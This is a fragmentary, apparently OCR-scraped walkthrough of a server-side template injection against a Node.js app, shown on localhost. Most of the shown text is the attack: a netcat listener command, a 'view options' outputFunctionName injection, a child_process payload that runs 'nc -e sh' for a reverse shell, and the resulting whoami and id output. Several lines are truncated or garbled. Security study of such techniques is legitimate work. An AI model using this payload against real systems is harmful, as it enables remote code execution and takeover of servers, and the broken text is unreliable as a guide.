 first lets run netcat on our maching
nc -lnvp 1337
and lets inject some code
&settings[view options][outputFunctionName]=x;process.mainModule.require('child_proce
And here we go 🔥
Pre-request Script Tests Settings
raw binary GraphQL
VALUE
wawa
;console.log(process.mainModule.require('child_process').execSync('nc -e sh 127.0.0.1 1337'));s
rue
Value
^CExiting.
❯ nc -lnvp 1337
Connection from 127.0.0.1:58978
whoami
eslam.salem
id
uid=501(eslam.salem) gid=20(staff) groups=20(staff),101(access
ocalaccounts),79(_appserverusr),80(admin),81(_appserveradm),98
e.sharepoint.group.3),701(com.apple.sharepoint.group.1),33(_ap
),204(_developer),250(_analyticsusers),395(com.apple.access_ft
_screensharing)
4